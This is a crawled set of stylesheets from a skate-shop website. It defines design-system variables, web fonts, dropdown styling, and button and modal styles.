	--text-menu-sub-hover:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Menu secondary links - hover state */

	/* Marketing Tiles
	====================================================================== */
	--text-marketing-headline-xs:				var(--font-style-normal) var(--font-weight-bold) var(--font-size-400)/var(--font-line-height-03) var(--font-family-02);		/* Headline - 320, 480, 768 */
	--text-marketing-headline-sm:				var(--font-style-normal) var(--font-weight-bold) var(--font-size-500)/var(--font-line-height-03) var(--font-family-02);		/* Headline - 576, 992, 1200, 1448 */
	--text-marketing-headline-md:				var(--font-style-normal) var(--font-weight-bold) var(--font-size-600)/var(--font-line-height-03) var(--font-family-02);		/* Headline - 768 */
	--text-marketing-headline-lg:				var(--font-style-normal) var(--font-weight-bold) var(--font-size-700)/var(--font-line-height-03) var(--font-family-02);		/* Headline - 992 */
	--text-marketing-headline-xl:				var(--font-style-normal) var(--font-weight-bold) var(--font-size-800)/var(--font-line-height-03) var(--font-family-02);		/* Headline - 1200 */
	--text-marketing-headline-xxl:				var(--font-style-normal) var(--font-weight-bold) var(--font-size-900)/var(--font-line-height-03) var(--font-family-02);		/* Headline - 1448 */
	--text-marketing-content-sm:				var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-04) var(--font-family-02);		/* Top Line - 320, 480/Sub Line - 320, 480 */
	--text-marketing-content-md:				var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-04) var(--font-family-02);		/* Top Line - 576, 768, 992, 1200, 1448
																																											   Sub Line - 576, 768, 992, 1200, 1448 */
	--text-marketing-content-lg:				var(--font-style-normal) var(--font-weight-reg) var(--font-size-300)/var(--font-line-height-04) var(--font-family-02);		/* Top Line - 768, 992/Sub Line - 768, 992 */
	--text-marketing-content-xl:				var(--font-style-normal) var(--font-weight-reg) var(--font-size-400)/var(--font-line-height-04) var(--font-family-02);		/* Top Line - 1200, 1448 */
	--text-marketing-content-disclaimer:		var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-03) var(--font-family-02);		/* Disclaimer text all sizes */

	/* Marketing Tiles (Holiday)
	====================================================================== */
	--text-headline-holiday-sm:					var(--font-style-normal) var(--font-weight-holiday-01) var(--font-size-400)/var(--font-line-height-holiday-01) var(--font-family-holiday-01); /* Headline - 320, 480, 768 */
	--text-headline-holiday-md:					var(--font-style-normal) var(--font-weight-holiday-01) var(--font-size-500)/var(--font-line-height-holiday-01) var(--font-family-holiday-01); /* Headline - 576, 992, 1200, 1448 */
	--text-headline-holiday-lg:					var(--font-style-normal) var(--font-weight-holiday-01) var(--font-size-600)/var(--font-line-height-holiday-01) var(--font-family-holiday-01); /* Headline - 768 */
	--text-headline-holiday-xl:					var(--font-style-normal) var(--font-weight-holiday-01) var(--font-size-700)/var(--font-line-height-holiday-01) var(--font-family-holiday-01); /* Headline - 992 */
	--text-headline-holiday-xxl:				var(--font-style-normal) var(--font-weight-holiday-01) var(--font-size-800)/var(--font-line-height-holiday-01) var(--font-family-holiday-01); /* Headline - 1200, 1448 */
	--text-content-holiday-sm:					var(--font-style-normal) var(--font-weight-holiday-02) var(--font-size-50)/var(--font-line-height-holiday-02) var(--font-family-holiday-02);  /* Top Line - 320, 480
																																																 Sub Line - 320, 480 */
	--text-content-holiday-md:					var(--font-style-normal) var(--font-weight-holiday-02) var(--font-size-100)/var(--font-line-height-holiday-02) var(--font-family-holiday-02); /* Top Line - 576, 768, 992, 1200, 1448
																																																 Sub Line - 576, 768, 992, 1200, 1448 */
	--text-content-holiday-lg:					var(--font-style-normal) var(--font-weight-holiday-02) var(--font-size-300)/var(--font-line-height-holiday-02) var(--font-family-holiday-02); /* Top Line - 768, 992/Sub Line - 768, 992 */
	--text-content-holiday-xl:					var(--font-style-normal) var(--font-weight-holiday-02) var(--font-size-400)/var(--font-line-height-holiday-02) var(--font-family-holiday-02); /* Top Line - 1200, 1448 */


	/* ======================================================================
	SPACING VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=2901%3A9965&mode=dev
	====================================================================== */

	/* Positive
	====================================================================== */
	--spacing-01:								4px;
	--spacing-02:								8px;
	--spacing-03:								12px;
	--spacing-04:								16px;
	--spacing-05:								20px;
	--spacing-06:								24px;
	--spacing-07:								28px;
	--spacing-08:								32px;
	--spacing-09:								36px;
	--spacing-10:								40px;
	--spacing-11:								44px;
	--spacing-12:								48px;
	--spacing-13:								52px;
	--spacing-14:								56px;
	--spacing-15:								60px;
	--spacing-16:								64px;

	/* Negative
	====================================================================== */
	--spacing-01-negative:						-4px;
	--spacing-02-negative:						-8px;
	--spacing-03-negative:						-12px;
	--spacing-04-negative:						-16px;
	--spacing-05-negative:						-20px;
	--spacing-06-negative:						-24px;
	--spacing-07-negative:						-28px;
	--spacing-08-negative:						-32px;
	--spacing-09-negative:						-36px;
	--spacing-10-negative:						-40px;
	--spacing-11-negative:						-44px;
	--spacing-12-negative:						-48px;
	--spacing-13-negative:						-52px;
	--spacing-14-negative:						-56px;
	--spacing-15-negative:						-60px;
	--spacing-16-negative:						-64px;

	/* Negative + Border
	====================================================================== */
	--spacing-00-negative-border:				-1px;
	--spacing-01-negative-border:				-5px;
	--spacing-02-negative-border:				-9px;
	--spacing-03-negative-border:				-13px;
	--spacing-04-negative-border:				-17px;
	--spacing-05-negative-border:				-21px;
	--spacing-06-negative-border:				-25px;
	--spacing-07-negative-border:				-29px;
	--spacing-08-negative-border:				-33px;
	--spacing-09-negative-border:				-37px;
	--spacing-10-negative-border:				-41px;
	--spacing-11-negative-border:				-45px;
	--spacing-12-negative-border:				-49px;
	--spacing-13-negative-border:				-53px;
	--spacing-14-negative-border:				-57px;
	--spacing-15-negative-border:				-61px;
	--spacing-16-negative-border:				-65px;


	/* ======================================================================
	BORDER VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=7946%3A15842&mode=dev
	====================================================================== */
	--border-radius-sm:							4px;						/* Buttons, images, tags */
	--border-radius-md:							8px;						/* Cards, images, components */
	--border-radius-lg:							200px;						/* Tags, nav cats */
	--border-weight-01:							1px;						/* Standard border */
	--border-weight-02:							2px;						/* Hover border */

	/* Box Shadow
	====================================================================== */
	--box-shadow-black:							0 0 0 1px var(--black);		/* Hover border general */
	--box-shadow-gray:							0 0 0 1px var(--gray-500);	/* Hover border for unavailable ordering styles */
	--box-shadow-backorder:						0 0 0 1px var(--color-backorder);	/* Hover border for backorder ordering styles */


	/* ======================================================================
	ASPECT RATIO VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=8724%3A20903&mode=dev
	====================================================================== */

	/* Aspect Primitives
	====================================================================== */
	--aspect-1-1:								1/1;						/* Riding hard good */
	--aspect-3-4:								3/4;						/* Apparel, hard goods */
	--aspect-4-3:								4/3;						/* Shoes, baits, Tackle hard goods */
	--aspect-7-12:								7/12;						/* Racquet */
	--aspect-16-9:								16/9;						/* Video & article thumbs */
	--aspect-350-1532:							350/1532;					/* Rods */
	--aspect-517-1200:							517/1200;					/* Racquet thumbs */

	/* Universal Variables
	====================================================================== */
	--image-video:								var(--aspect-16-9);			/* Video thumb */
	--image-article:							var(--aspect-16-9);			/* Article thumb */
	--image-custom:								var(--aspect-1-1);			/* Custom image */


	/* ======================================================================
	OPACITY VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=8033%3A1446&mode=dev
	====================================================================== */
	--opacity-00:								0;
	--opacity-10:								0.1;
	--opacity-20:								0.2;
	--opacity-30:								0.3;
	--opacity-40:								0.4;
	--opacity-50:								0.5;
	--opacity-60:								0.6;
	--opacity-70:								0.7;
	--opacity-80:								0.8;
	--opacity-90:								0.9;
	--opacity-100:								1;


	/* ======================================================================
	Z-INDEX VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=5322%3A47828&mode=dev
	====================================================================== */
	--z-index-10:								1000;						/* Modal header & footers (sticky) */
	--z-index-09:								900;						/* Modals/panels */
	--z-index-08:								800;
	--z-index-07:								700;
	--z-index-06:								600;
	--z-index-05:								500;						/* Sticky headers drawer (active) */
	--z-index-04:								400;						/* Live chat widget & Back to top */
	--z-index-03:								300;						/* Drawer (inactive) */
	--z-index-02:								200;						/* Most content */
	--z-index-01:								100;						/* Backgrounds */


	/* ======================================================================
	PRIMITIVE ICON VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=4828%3A6816&mode=dev

	To use, set these values on the icon container:
	* width: var(--icon-size-?);						Example: width: var(--icon-size-md);
	* height: var(--icon-size-?);						Example: height: var(--icon-size-md);
	* padding: var(--icon-size-?) 0 0;					Example: padding: var(--icon-size-md) 0 0;
	* background-size: var(--icon-size-?);				Example: background-size: var(--icon-size-md);
	* background-position: var(--icon-position-?-?);	Example: background-position: var(--icon-position-md-black);
	====================================================================== */

	/* Size
	====================================================================== */
	--icon-size-xs:								12px;						/* Extra small */
	--icon-size-sm:								16px;						/* Small */
	--icon-size-md:								24px;						/* Medium */
	--icon-size-lg:								32px;						/* Large */
	--icon-size-xl:								40px;						/* Extra large */

	/* Position (Determines color of icon)
	====================================================================== */
	/* Extra Small */
	--icon-position-xs-black:					0 0;
	--icon-position-xs-gray:					0 -12px;
	--icon-position-xs-white:					0 -24px;
	--icon-position-xs-color:					0 -36px;

	/* Small */
	--icon-position-sm-black:					0 0;
	--icon-position-sm-gray:					0 -16px;
	--icon-position-sm-white:					0 -32px;
	--icon-position-sm-color:					0 -48px;

	/* Medium */
	--icon-position-md-black:					0 0;
	--icon-position-md-gray:					0 -24px;
	--icon-position-md-white:					0 -48px;
	--icon-position-md-color:					0 -72px;

	/* Large */
	--icon-position-lg-black:					0 0;
	--icon-position-lg-gray:					0 -32px;
	--icon-position-lg-white:					0 -64px;
	--icon-position-lg-color:					0 -96px;

	/* Extra Large */
	--icon-position-xl-black:					0 0;
	--icon-position-xl-gray:					0 -40px;
	--icon-position-xl-white:					0 -80px;
	--icon-position-xl-color:					0 -120px;


	/* ======================================================================
	MISC BOOTSTRAP VARIABLE OVERRIDES
	====================================================================== */
	--primary:									var(--color-brand-primary-01);
	--secondary:								var(--color-brand-secondary-01);
	--success:									var(--color-surface-support-success);
	--info:										var(--color-surface-support-info);
	--warning:									var(--color-surface-support-warning);
	--danger:									var(--color-surface-support-critical);
	--font-family-sans-serif:					var(--font-family-01);
}


--- FILE ---
content_type: text/css
request_url: https://www.almightyskateco.com/css/variables-company77ae.css?ver=2
body_size: 1862
content:
/* ==========================================================================
   VARIABLES-COMPANY.CSS
========================================================================== */

/*
*  This CSS file defines all company-specific variables for color, typography,
*  layout, framework, etc.
*
*  NOTE: For global variables that affect all companies, please refer to
*  "variables-global.css".
*/

:root {

	/* ======================================================================
	COMPANY COLOR VARIABLES

	Figma file: https://www.figma.com/file/sJfgoXSIUEMS31RLBhsZ77/Tackle-Design-System?node-id=0%3A1&mode=dev
	====================================================================== */

	/* Branding Colors
	====================================================================== */
	--color-brand-primary-01:					#b70510;				   /* Primary brand color */
	--color-brand-primary-02:					#92040d;				   /* Primary brand color (hover) */
	--color-brand-secondary-01:					#000000;				   /* Secondary brand color */
	--color-brand-secondary-02:					#4a4a4a;				   /* Secondary brand color (hover) */
	--color-brand-tertiary-01:					#757575;				   /* Tertiary brand color */
	--color-brand-tertiary-02:					#999999;				   /* Tertiary brand color (hover) */
	--color-brand-text-on-primary:				#ffffff;				   /* Text color on primary */
	--color-brand-text-on-secondary:			#949494;				   /* Text color on secondary */
	--color-brand-text-on-tertiary:				#000000;				   /* Text color on tertiary */

	/* Holiday Colors
	====================================================================== */
	--color-holiday-01:							#FFFFFF;				   /* Holiday color option #1 ("white" replacement option - primarily for text) */
	--color-holiday-02:							#212121;				   /* Holiday color option #2 ("black" replacement option - primarily for text) */
	--color-holiday-03:							#b62525;				   /* Holiday color option #3 (primarily for button background) */
	--color-holiday-04:							#4a4c20;				   /* Holiday color option #4 (primarily for button background) */
	--color-text-holiday-on-03:					var(--color-holiday-01);	/* Button text color on "color-holiday-01" background */
	--color-text-holiday-on-04:					var(--color-holiday-01);	/* Button text color on "color-holiday-02" background */
	--color-text-holiday-on-05:					var(--color-holiday-01);	/* Button text color on "color-holiday-03" background */
	--color-text-holiday-on-06:					var(--color-holiday-01);	/* Button text color on "color-holiday-04" background */


	/* ======================================================================
	COMPANY TYPOGRAPHY VARIABLES

	Figma file: https://www.figma.com/file/sJfgoXSIUEMS31RLBhsZ77/Tackle-Design-System?node-id=17%3A833&mode=dev

	Make sure that all @font-face calls are included at the bottom of this
	file to account for all of the font families, styles, and weights
	defined in the variables below.
	====================================================================== */

	/* Font Families

	Note:	The first font name in each variable is the only one that
			needs to be updated on each site (ex: "Roboto"). All other
			font names are "fallbacks".
	====================================================================== */
	--font-family-01:							"Roboto","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";				/* Used for headings */
	--font-family-02:							"Roboto","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";				/* Used for body copy */
	--font-family-holiday-01:					"Chonburi", "Playfair Display","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";	/* Used for holiday headings */
	--font-family-holiday-02:					"Nunito", "Roboto","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";				/* Used for holiday body copy */

	/* Font Weight (Holiday)
	====================================================================== */
	--font-weight-holiday-01:					400;
	--font-weight-holiday-02:					500;

	/* Line Height (Holiday)
	====================================================================== */
	--font-line-height-holiday-01:				1;
	--font-line-height-holiday-02:				1;


	/* ======================================================================
	COMPANY ASPECT RATIO VARIABLES

	Figma file: https://www.figma.com/file/sJfgoXSIUEMS31RLBhsZ77/Tackle-Design-System?node-id=319%3A1031&mode=dev
	====================================================================== */
	--image-rod:								var(--aspect-350-1532);		/* Rods */
	--image-reel:								var(--aspect-4-3);			/* Reels */
	--image-bait:								var(--aspect-4-3);			/* Bait */
	--image-shoe:								var(--aspect-4-3);			/* Shoes */
	--image-apparel:							var(--aspect-3-4);			/* Apparel */
	--image-hard-good:							var(--aspect-4-3);			/* Hard goods & accessories */
	--image-pro:								2/3;						/* Pro fishermen */
	--image-mixed:								var(--aspect-1-1);			/* Mixed products (applies only to image wrapper) */
	--image-undefined:							var(--aspect-4-3);			/* Undefined products */
}

/* ==========================================================================
  FONT STACK

  Generally, fonts are specific to each site although most sites will share
  the same fonts. Make sure that all families, styles, and weights are
  accounted for below. Also, each site will have specific holiday fonts
  and you will need to make sure that those are accounted for below.
========================================================================== */

/* roboto-300 - latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: url('https://img.skatewarehouse.com/fonts/roboto-v30-latin-300.woff2') format('woff2'); /* Super Modern Browsers */
}
/* roboto-regular - latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: url('https://img.skatewarehouse.com/fonts/roboto-v30-latin-regular.woff2') format('woff2'); /* Super Modern Browsers */
}
/* roboto-italic - latin */
@font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 400;
	src: url('https://img.skatewarehouse.com/fonts/roboto-v30-latin-italic.woff2') format('woff2'); /* Super Modern Browsers */
}
/* roboto-500 - latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: url('https://img.skatewarehouse.com/fonts/roboto-v30-latin-500.woff2') format('woff2'); /* Super Modern Browsers */
}
/* roboto-700 - latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: url('https://img.skatewarehouse.com/fonts/roboto-v30-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
}

/* libre-baskerville-regular - latin */
@font-face {
	font-family: 'Libre Baskerville';
	font-style: normal;
	font-weight: 400;
	src: url('https://img.skatewarehouse.com/fonts/libre-baskerville-v14-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
}
/* libre-baskerville-italic - latin */
@font-face {
	font-family: 'Libre Baskerville';
	font-style: italic;
	font-weight: 400;
	src: url('https://img.skatewarehouse.com/fonts/libre-baskerville-v14-latin-italic.woff2') format('woff2'); /* Super Modern Browsers */
}
/* libre-baskerville-700 - latin */
@font-face {
	font-family: 'Libre Baskerville';
	font-style: normal;
	font-weight: 700;
	src: url('https://img.skatewarehouse.com/fonts/libre-baskerville-v14-latin-700.woff2') format('woff2'); /* Super Modern Browsers */
}
/* HOLIDAY FONTS BELOW - DO NOT REMOVE */
/* playfair-display-600 - latin */
@font-face {
	font-family: 'Playfair Display';
	font-style: normal;
	font-weight: 600;
	src: url('https://img.skatewarehouse.com/fonts/playfair-display-v30-latin-600.woff2') format('woff2'); /* Super Modern Browsers */

}
/* nunito-sans-regular - latin */
@font-face {
	font-family: 'Nunito Sans';
	font-style: normal;
	font-weight: 400;
	src: url('https://img.skatewarehouse.com/fonts/nunito-sans-v12-latin-regular.woff2') format('woff2'); /* Super Modern Browsers */
}
/* nunito-500 - latin */
@font-face {
	font-family: 'Nunito';
	font-style: normal;
	font-weight: 500;
	src: url('https://img.skatewarehouse.com/fonts/nunito-v26-latin-500.woff2') format('woff2'); /* Super Modern Browsers */
}
/* chonburi-regular - latin */
@font-face {
	font-family: 'Chonburi';
	font-style: normal;
	font-weight: 400;
	src: url('https://img.skatewarehouse.com/fonts/chonburi-v12-latin-regular.woff2') format('woff2'); /* Super Modern Browsers */
}

--- FILE ---
content_type: text/css
request_url: https://www.almightyskateco.com/css/master7e5c.css?ver=23
body_size: 67855
content:
/*=============================================================================
  ROOT CSS
=============================================================================*/

:root {
	--main-border-radius:				8px;
	--ship-note-blue-color1:			#5b4ddc;
	--ship-note-blue-color2:			#53a0fd;
	--ship-note-teal-color1:			#17a2b8;
	--ship-note-teal-color2:			#20c997;
	--ship-note-orange-color1:			#fd7e14;
	--ship-note-orange-color2:			#f5a623;
	--image-block-info-color-blue:		#003b4a;
	--image-block-info-color-red:		#710007;
	--image-block-info-color-green:		#07330c;
	--holiday-overlay-color-font:		#f2ead7;
	--holiday-overlay-color-black:		#231f20;
	--holiday-overlay-color-red:		#b62525;
	--holiday-overlay-color-green:		#4a4c20;
	--holiday-overlay-color-cream:		#f2ead7;
	--form-label-optional:				#a6a6a6;
	--footer-content-border-color:		#333333;

	/* Swiper Carousel */
	--swiper-navigation-size:			12px;
	--swiper-navigation-color:			#000;
	--swiper-navigation-sides-offset:	0;
	--swiper-scrollbar-size:			8px;
	--swiper-scrollbar-left:			0;
	--swiper-scrollbar-right:			12px;
	--swiper-scrollbar-top:				10px;
	--swiper-scrollbar-bottom:			0;
	--swiper-scrollbar-drag-bg-color:	#000;
	--swiper-scrollbar-sides-offset:	0px;
}

/*======================================
  Selectric v1.13.0
======================================*/
.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #949494;border-radius:3px;background:#fff;position:relative;overflow:hidden;padding:.6875rem .75rem}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 24px 0 0;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:1.5}.selectric .button{display:block;position:absolute;right:0;top:0;width:36px;height:48px;line-height:48px;background-color:#fff;color:#000;text-align:center;font:0/0 a;*font:20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:12px;height:12px;background-image:url('https://img.inlinewarehouse.com/graphics-resizer/site/icons/arrows.svg');background-size:12px 144px;background-position:0 -12px}.selectric-focus .selectric{border-color:#aaaaaa}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#a2a2a2}.selectric-open{z-index:9999}.selectric-open .selectric-items{display:block}.selectric-disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;*font:0/0 a !important;background:none !important}.selectric-temp-show{position:absolute !important;visibility:hidden !important;display:block !important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#fff;border:1px solid #e4e4e4;z-index:-1;box-shadow:0 0 10px -6px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items ul,.selectric-items li{list-style:none;padding:0;margin:0;line-height:1.5}.selectric-items li{display:block;padding:0.75rem 12px;cursor:pointer;border-bottom:1px solid #e4e4e4}.selectric-items li:last-child{border-bottom:0}.selectric-items li.selected{background:#e4e4e4}.selectric-items li.highlighted{background:#e4e4e4}.selectric-items li:hover{background:#e4e4e4}.selectric-items .disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default !important;background:none !important;color:#666 !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:bold;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:none;color:#444}.selectric-items .selectric-group.disabled li{filter:alpha(opacity=100);opacity:1}.selectric-items .selectric-group li{padding-left:25px}

body.is-grey { background-color: #f4f4f4; }
body.is-splash { display: flex; justify-content: center; background-color: #002667; }

@media ( min-width: 992px ) {
	body.is-splash { align-items: center; min-height: 100vh; }
}

.alert-success { background-color: #d5eddb; }
.alert-secondary { color: #4a4a4a; background-color: #f4f4f4; }
.alert-info { color: #1c4bab; background-color: #cce5ff; }

a:visited { color: #3525af; }
a.no-underline, a.hover-underline { text-decoration: none; }
a.hover-underline:focus, a.hover-underline:hover { text-decoration: underline; }

.btn-primary:visited, .btn-dark:visited, .btn-ordergreen:visited, .btn-outline-light:visited, .btn-outline-dark:visited:hover { color: #fff; }
.btn-outline-light:visited:hover, .btn-outline-dark:visited, .breadcrumb-item a:visited { color: #000; }
.breadcrumb-item a:focus, .breadcrumb-item a:hover { text-decoration: none; }
.btn-constrain, .btn-constrain-next { width: 100%; max-width: 296px; margin: 0 auto; }
.btn-ordergreen { background-color: #007a62; }

[class*=btn-].disabled:visited, [class*=btn-]:disabled:visited { color: #4a4a4a; }

/* BootStrap */
.container-fluid.set-padding { padding-left: 12px; padding-right: 12px; }

.modal-open .modal { -webkit-overflow-scrolling: touch; }

.navbar-dark .navbar-nav .nav-link:hover { text-decoration: underline; }
.nav-underline { margin-bottom: 1.5rem; }
.nav-underline .nav-item { margin-right: 2.5rem; margin-bottom: 0; }
.nav-underline .nav-item:last-child { margin-right: 0; }
.nav-underline .nav-link { padding-left: 0; padding-right: 0; border-bottom: 2px solid transparent; color: #000; }
.nav-underline .nav-link.active { font-weight: bold; border-bottom-color: #ce4910; }
.nav-link.top_chart_link { padding-left: 0; }
.page-item.disabled .page-link { border-color: #a6a6a6; }

.input-group-prepend .input-group-text { padding: .4375rem; }
.input-group-prepend .btn, .input-group-append .btn { padding-left: 15px; padding-right: 15px; }

/* framework */
.dropdown-item.active,
.dropdown-item:active { background-color: #e9ecef; color: #000; }

.btn { white-space: nowrap; }

.btn-circle { border-radius: 50%; padding: 0.4375rem; }
.btn-circle.dropdown-toggle:after { content: none; }

.btn-grey { background-color: #eef1f4; border-color: #eef1f4; }
.btn-grey:hover, .btn-grey:active { background-color: #000; border-color: #000; color: #fff; }
.btn-grey:focus, .btn-grey.focus { box-shadow: 0 0 0 0.2rem rgba(#eef1f4, .5); }
.btn-grey.disabled, .btn-grey:disabled { color: #4a4a4a; background-color: #e4e4e4; border-color: #e4e4e4; }
.btn-grey:not(:disabled):not(.disabled):active, .btn-grey:not(:disabled):not(.disabled).active, .show > .btn-grey.dropdown-toggle { background-color: #000; border-color: #000; color: #fff; }
.btn-grey:not(:disabled):not(.disabled):active:focus, .btn-grey:not(:disabled):not(.disabled).active:focus, .show > .btn-grey.dropdown-toggle:focus { box-shadow: 0 0 0 0.2rem rgba(#eef1f4, .5); }

.scroll_to_show { visibility: visible; opacity: 1; transition: visibility .2s, opacity .2s; }
.scroll_to_show.is-invisible { visibility: hidden; opacity: 0; }

.btn-round { border-radius: 50%; }

.list-group-small { font-size: 0.875rem; }
.list-group-small .list-group-item .btn { font-size: 0.875rem; padding: 16px 32px 16px 16px; height: 3rem; font-weight: normal; }
.list-group-small .list-group-icon-left + span { line-height: 24px; display: inline-block; vertical-align: top; font-size: 16px; }
.list-group-small .icon-arrow { right: 1rem; }

.grey-text { color: #757575; }

/*======================================
  Modals
======================================*/
/* Bootstrap Alt */
.modal-title { margin-bottom: 0; }
.modal-header .h3 + .close { margin-top: -0.8125rem; margin-bottom: -0.8125rem; }
.modal-body { padding-top: 1.5rem; }
.modal-footer { background-color: #f4f4f4; border-radius: 0 0 3px 3px; padding: 1rem; }

.modal-footer.login_footer { background: none; padding-top: 0; padding-bottom: 0; }
.modal-footer-inner { width: 100%; text-align: center; padding: 1.5rem 0 3.25rem; border-top: 1px solid #e4e4e4; }
.modal-footer-inner-title { font-weight: bold; line-height: 1.5; margin-bottom: 0.5rem; }
.modal-footer-inner-note { font-size: 0.875rem; line-height: 1.5384615384615385; margin: 0; }

.modal-full .modal-content { border: none; }

@media ( min-width: 480px ) {
	.modal-footer.login_footer { padding-left: 1.5rem; padding-right: 1.5rem; }
	.modal-footer-inner { padding-bottom: 1.5rem; }
}

@media ( max-width: 479.98px ) {
	.modal-full { min-width: 100%; margin: 0; }
	.modal-full .modal-content { min-height: 100vh; border-radius: 0; }
}

.modal-note { font-size: 0.875rem; margin-top: 1rem; }

.in_page_modal { background-color: #fff; }
.in_page_modal.support { width: 100%; margin: 1.5rem 0 0; }
.in_page_modal-small_text { font-size: 0.75rem; text-align: right; margin-bottom: 1rem; }
.in_page_modal *:last-child { margin-bottom: 0; }

@media ( min-width: 480px ) {
	.in_page_modal { width: 344px; padding: 1rem 1.5rem 1.5rem; border-radius: 3px; border: 1px solid #e4e4e4; margin: 0 auto; }
}

@media ( min-width: 576px ) {
	.in_page_modal { width: 400px; padding-top: 1.5rem; }
}

/* iFrame Modals */
.modal-frame-iframe { width: 100%; height: 324px; }
.modal-frame-iframe.with_recaptcha { height: 484px; }
/* End iFrame Modals */

.modal-logged_in .modal-body { padding-top: 4rem; }
.modal-logged_in .close { position: absolute; top: 24px; right: 24px; z-index: 3; }
.modal-logged_in .alert { margin-top: 2.5rem; }
.modal-logged_in .image_header-title { color: #000; }
.modal-logged_in-heading { font-size: 2rem; font-weight: 500; line-height: 1.25; text-align: center; }
.modal-logged_in-shop { text-align: center; }

/* Site-wide Modal */
.modal-sitewide .modal-body { font-size: 0.75rem; line-height: 1.5; }
/* End Site-wide Modal */

/* Quick Order Modal */
.modal-order .desc_top { padding-bottom: 0; }

@media ( max-width: 575.98px ) {
	.modal-order { width: 100%; margin: 0; }
}

@media ( min-width: 576px ) {
	.modal-order { padding: 0 18px; }
}

@media ( min-width: 768px ) {
	.modal-order { padding: 0 24px; }
}

.modal-order.small-view .modal-body { padding: 0; }
.modal-order.small-view .style_ordering { padding-top: 1.5rem; }
.modal-order.small-view .style_ordering-area { padding: 0; border: 0; }
.modal-order.small-view .desc_top-head { padding: 0 12px; border: 0; }
.modal-order.small-view .desc_top-head-title { margin-top: 0; font-size: 1.25rem; line-height: 1.25; }
.modal-order.small-view .desc_top-head-pricing { padding: 0 12px; margin-top: 0; }
.modal-order.small-view .desc_top-head-price { font-size: 1rem; }
.modal-order.small-view .style_ordering-box { padding: 0 12px; }
.modal-order.small-view .ordering_area { padding-left: 12px; padding-right: 12px; }
.modal-order.small-view .style_ordering-add_wrap { position: sticky; padding: 16px 12px; bottom: 0; width: 100%; border-top: 1px solid #e4e4e4; background-color: #fff; z-index: 100; }
.modal-order.small-view .style_ordering-add_cart { display: block; width: 100%; }
.modal-order.small-view .style_ordering-cancel { display: none; }
.modal-order.small-view .style_ordering-racquet-subs { padding: 0 12px; }

@media ( min-width: 480px ) {
	.modal-order.small-view .desc_top-head { padding: 0 24px; }
	.modal-order.small-view .desc_top-head-pricing { padding: 0 24px;}
	.modal-order.small-view .style_ordering-box { padding: 0 24px; }
	.modal-order.small-view .ordering_area { padding-left: 24px; padding-right: 24px; }
	.modal-order.small-view .style_ordering-add_wrap { display: flex; position: relative; background-color: #f4f4f4; border: 0; }
	.modal-order.small-view .style_ordering-add_cart { display: inline-block; width: auto; margin-left: auto; }
	.modal-order.small-view .style_ordering-cancel { display: inline-block; color: #000; }
	.modal-order.small-view .style_ordering-racquet-subs { padding: 0 24px; }
}

.modal-order.large-view { max-width: 992px; }
/* End Quick Order Modal */

/* Afterpay Modal */
.afterpay_container { line-height: 1.25; padding: 3rem 24px; text-align: left; }
.afterpay_container-logo .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-pills-update.svg'); background-size: 200px 288px; width: 200px; padding-top: 72px; }
